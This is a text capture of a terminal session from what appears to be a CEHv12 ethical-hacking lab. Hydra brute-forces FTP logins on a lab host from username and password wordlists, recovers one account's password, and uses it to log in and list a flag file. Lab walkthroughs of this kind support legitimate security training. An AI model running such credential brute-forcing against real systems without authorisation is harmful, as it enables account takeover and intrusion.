 File Edit View Search Terminal Help
┌─[root@parrot]─[/home/attacker/Desktop/CEHv12 Module 13 Hacking Web Servers/Wordlists]
└──╼ #ls
Passwords.txt  Usernames.txt
┌─[root@parrot]─[/home/attacker/Desktop/CEHv12 Module 13 Hacking Web Servers/Wordlists]
└──╼ #hydra -L Usernames.txt -P Passwords.txt 172.16.0.12 ftp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-24 05:41:20
[DATA] max 16 tasks per 1 server, overall 16 tasks, 41412 login tries (l:238/p:174), ~2589 tries per
task
[DATA] attacking ftp://172.16.0.12:21/
[21][ftp] host: 172.16.0.12   login: Martin   password: qwerty1234
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌─[root@parrot]─[/home/attacker/Desktop/CEHv12 Module 13 Hacking Web Servers/Wordlists]
└──╼ #ftp 172.16.0.12
Connected to 172.16.0.12.
220 Microsoft FTP Service
Name (172.16.0.12:attacker): Martin
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
08-01-22  07:41AM                   11 flag.txt
226 Transfer complete.
ftp> cat flag.txt
Plain Text Tab Width: 4 Ln 1, Col 1 INS